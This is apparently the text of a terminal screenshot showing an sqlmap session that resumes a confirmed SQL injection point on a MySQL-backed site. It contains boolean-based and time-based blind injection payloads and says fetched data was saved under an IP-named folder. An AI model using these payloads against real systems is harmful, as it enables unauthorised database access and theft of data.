 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
utual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and
 are not responsible for any misuse or damage caused by this program
[*] starting @ 09:05:10 /2021-02-01/
[09:05:10] [INFO] resuming back-end DBMS 'mysql'
[09:05:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5727=5727
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 5984 FROM (SELECT(SLEEP(5)))XoHN)
---
[09:05:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[09:05:10] [INFO] fetched data logged to text files under '/root/.local/sha
re/sqlmap/output/59.63.200.79'
[09:05:10] [WARNING] you haven't updated sqlmap for more than 214 days!!!
[*] ending @ 09:05:10 /2021-02-01/